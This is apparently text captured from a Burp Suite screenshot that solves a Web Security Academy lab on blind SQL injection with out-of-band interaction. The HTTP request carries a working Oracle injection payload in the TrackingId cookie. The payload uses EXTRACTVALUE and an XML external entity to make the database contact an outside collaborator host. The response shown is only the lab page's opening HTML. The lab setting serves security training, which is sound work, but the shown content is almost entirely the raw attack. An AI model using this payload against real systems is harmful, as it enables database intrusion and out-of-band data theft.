 Request
Pretty Raw Hex
\n
1 GET /product?productId=13 HTTP/2
2 Host: 0a92000803f5195780566c4200020064.web-security-academy.net
3 Cookie: TrackingId=
x6fgGQr7iSc6Xco9'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+enco
ding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//wrrduhx89
k31cjo4bta3xsq0drji7cv1.oastify.com/">+%25remote%3b]>'),'/l')+FROM+dual--;
session=cJOv8jVLe3qM9amKPrWgUVYc5mh4VL5f
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4295
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with out-of-band interaction
</title>
12 </head>
13 <body>